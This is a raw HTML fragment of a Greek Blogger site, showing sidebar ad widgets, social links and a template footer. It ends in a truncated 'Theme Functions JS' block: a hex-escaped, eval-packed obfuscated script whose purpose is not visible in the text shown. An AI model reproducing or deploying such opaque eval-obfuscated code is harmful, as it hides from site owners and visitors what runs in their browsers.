<img alt='ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ' height='231' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHfw2fOlPuMd1x90I2iclh4oD4fI0YLND9IChQ8mE-O8k2F9-rxLIgbo9YPdTPVnamwb8E49QZUoWpevjEuRI3a9fVhKhaJIqeSE4dkj3kfgwGkk9lI9G6tUh3vnwKtcHUBVXqiG9zGoL/s231/32664338_10212454585380319_943739821149388800_n.jpg' width='223'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>ASTHENOFORA 365</h2>
<div class='widget-content'>
<a href='http://www.asthenofora365.gr/'>
<img alt='ASTHENOFORA 365' height='212' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigWYewy0N8C6jZwuRHrJAUz5A-PJMy9MnVxtDxL_ENe-_yscmnvztyFBA4WdgWFH3omceWLZzb20xVSqgR6b8FodsueyxWz-15DwvkGybYKy7gzqIpYhvu4puSN7VrtUDCoh0SBdhaAi0/s1600/%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25BF%25CF%2582.png' width='237'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>INTERWETTEN ΕΛΛΑΔΑ SPORTS</h2>
<div class='widget-content'>
<a href='https://elladafm.gr/'>
<img alt='INTERWETTEN ΕΛΛΑΔΑ SPORTS' height='149' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNp1lxr9pD4TZi9c1w7U4dLbX7hxfVJ4mb9JCq-vQJnsL0-1Am5nRP7gEYksnsOXH2Vt0c8MSkKVX8gIsJqYJpIgqX2UfWv6wrdSp41M3wS58JYhKA3BWdbjLWifGGv6QAsUwD-D-hdW1NEZiEkvfs-GGMTWhM2BZMM9ZoVxVgql9RJzhVdnurp9Fz58rS=s277' width='277'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Προβολές Σελίδας</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/giorgos.kontonis'>
<img alt='ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ' height='145' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTUBr2mV8t184il2aDc-CiAcSdxHAtee6k3HfbUAy-3HlySarYstkDxPrq_OjNAHLUZYY10CijVsonqqA8hODn1GhCAiWerD_KoXaZxcDf8grc8aSDCNaDIiA3kYn-kX3KtxkpKhONP2aL/s257/IMG_2043.JPG' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Tillas</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Tillas-350443998327721/?fref=ts'>
<img alt='Tillas' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUpLjUeatH6RYld_nLjBhCG5vIa13faxXQu1kKqiEI6-bhc4d3-CpZkCNJFNSLKhbR1_b40JZp8kIAGfwwrIXo7zDiDNAM_KquU496XwTOfQIY9LFaRvwxwATu1fmJIoUKTgNXSMRB8-4/s257/19749525_10211475495775338_13777748_o.jpg' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>VODAFONE SHOP</h2>
<div class='widget-content'>
<img alt='VODAFONE SHOP' height='139' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYcX84fCSnMutYHBX5aTw96cSyKfPUo-sRe8YekXoHPRYtvO_VPdmwH2Hnbu19MCCudgbwyC5IjVsLFDxtzhzBO2HQ6hOwiPWD45WbMNi2RiSSeed4aEgwtwCJhP0iXR909I0C5EVvBw/s257/19727268_10211475495295326_2130704224_o.jpg' width='257'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div id='highlights-tint'></div>
<h2>ΦΑΡΜΑΚΕΙΑ</h2>
<div class='widget-content'>
<a href='http://www.ifarmakeia.gr/%CE%B5%CF%86%CE%B7%CE%BC%CE%B5%CF%81%CE%B5%CF%8D%CE%BF%CE%BD%CF%84%CE%B1-%CF%86%CE%B1%CF%81%CE%BC%CE%B1%CE%BA%CE%B5%CE%AF%CE%B1/'>
<img alt='ΦΑΡΜΑΚΕΙΑ' height='211' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOpZdgMjBpA8r45UGfW7-Ob2Q3gG3P6bOwdhx-wY8vbzUpoNt79yL8gXfmPJRZDbYw1S3QAzsMu532MIrnizB52KjEUZmEd2exCHGpUitFFl8QPoi90LDGGrs6XGMFJMU9TkuINusna1U/s250/b26828dafa6cf4b8610a40bb9ac0d2f86049e7f1.300.261.b8b6c2d6e1958b9668ea496abd3a986c0eb2c7e3.jpg' width='242'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Chryssi Akti</h2>
<div class='widget-content'>
<a href='http://hotel-chryssiakti.gr/'>
<img alt='Chryssi Akti' height='157' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2JYnSL89qkHzGpLOTS1qsiSvJZG4-iOOq2RAp_NkpJQsLp8Z878zKeJU0eakOxYgSZ9lOyuxywdx5-R2T4wbpGeyVmDYnvMkv_CyooulwPdw5JO3YCRUWBdZhcROQTMi6XIp-C6VLVz9_/s231/35223044_10212630138489037_559313975842439168_n.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhTRleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR7d4UmDmLt8vGyt3thwXcNenqNqN5DYz_RUbHn8ux28Y0KQS-MwWYDyBwNCtA_aem_hUUGz2vJhKe9kdfN8-UKXQ' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


  
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _XIFEdm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x